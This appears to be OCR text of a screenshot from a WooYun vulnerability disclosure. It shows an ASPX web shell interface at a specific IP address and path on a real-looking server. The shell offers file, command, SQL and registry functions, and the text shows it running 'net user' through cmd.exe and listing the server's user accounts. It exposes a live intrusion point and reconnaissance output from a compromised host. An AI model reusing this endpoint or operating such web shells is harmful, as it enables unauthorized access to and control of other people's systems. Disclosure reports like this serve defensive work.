 218.7.239.170:81/workflow/wprocesist.aspx
hao123_上网 Google Glgoo 搜索 WooYun.or 补天 - 全球 r00ts Team
你好，我是AoSeMp,这是aspx管理!
功能: 文件 命令 克隆时间 SQL命令 系统信息 数据库 注册表 关于 注销
cmd.exe位置 : c:\windows\system32\cmd.exe
命令 : /c net user 运行
\\WEBSERVER 的用户帐户
-------------------------------------------------------------------------------
__SUNLOGIN_USER__ 7 Administrator
ASPNET Guest IUSR_WEBSERVER
IWAM_WEBSERVER SUPPORT_388945a0 windows
windows1
命令成功完成。
www.wooyun.org